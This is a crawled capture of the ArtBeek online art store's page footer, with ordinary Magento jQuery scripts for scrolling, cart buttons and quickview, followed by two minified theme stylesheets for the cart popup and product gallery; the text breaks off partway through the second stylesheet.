                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>
                
              </ul>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 right-content">
                        <address>Copyright © 2022 ArtBeek, Inc. All rights reserved.</address>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script>	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<!-- Change Add to cart button to icon cart -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
		$(window).resize(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
	});
</script>


<script type="text/javascript">
    require([
    'jquery'
    ], function(jQuery){
        (function($) {
            $(document).ready(function(){
            if($('.column.main').find(".box-fixed").eq(0).length){
                var node = $('.column.main').find(".box-fixed").eq(0);
                var box = node.find(".fixed-box");
                if($('.column.main').find(".box-fixed").eq(1).length){
                    var node1 = $('.column.main').find(".box-fixed").eq(1);
                    var box1 = node1.find(".fixed-box");
                }
                if($(window).width() > 991){
                    $(window).scroll(function(){
                        var isTop = node.offset().top;
                        var isTop1 = node1.offset().top;
                        if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                        }else{
                             box.removeClass('sticky');
                        }
                        if($('.column.main').find(".box-fixed").eq(1).length){
                            if($(this).scrollTop() > isTop1){
                                box1.addClass('sticky');
                                var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                if($(this).scrollTop() > isBottom1){
                                    box1.addClass('bottom');
                                }else{
                                    box1.removeClass('bottom');
                                }
                            }else{
                                 box1.removeClass('sticky');
                            }
                        }
                    });
                }else{
                     $(".fixed-box").removeClass('sticky');
                     $(".fixed-box").removeClass('bottom');
                }
                $(window).resize(function() {
                    if($(this).width() > 991){
                        $(window).scroll(function(){
                            var isTop = node.offset().top;
                            var isTop1 = node1.offset().top;
                            if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                            }else{
                                 box.removeClass('sticky');
                            }
                            if($('.column.main').find(".box-fixed").eq(1).length){
                                if($(this).scrollTop() > isTop1){
                                    box1.addClass('sticky');
                                    var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                    if($(this).scrollTop() > isBottom1){
                                        box1.addClass('bottom');
                                    }else{
                                        box1.removeClass('bottom');
                                    }
                                }else{
                                     box1.removeClass('sticky');
                                }
                            }
                        });
                    }else{
                        $(".fixed-box").removeClass('sticky');
                        $(".fixed-box").removeClass('bottom');
                    }
                });
            }
            });
        })(jQuery);
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/artbeek.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
		function ($, quickview) {
			$(document).ready(function () {
				var ratioImage = $('body').attr('data-ratio');
				$('.mgs-quickview').bind('click', function () {
					var prodUrl = $(this).attr('data-quickview-url');
					if (prodUrl.length) {
						quickview.displayContent(prodUrl, ratioImage);
					}
				});
			});
		});
</script>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

<script type="text/javascript">
	require([
		'jquery',
		'jquery/jquery-storageapi'
	], function($){
		$(document).on("click",".cl-mes",function(e){
			var $elm = $(this);
			$elm.parent().slideUp( "slow", function() {
				$elm.parent().remove();
			});
		});
	});
</script>
</div></main>				
		        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css
body_size: 1692
content:
.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css
body_size: 1651
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid transparent}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel 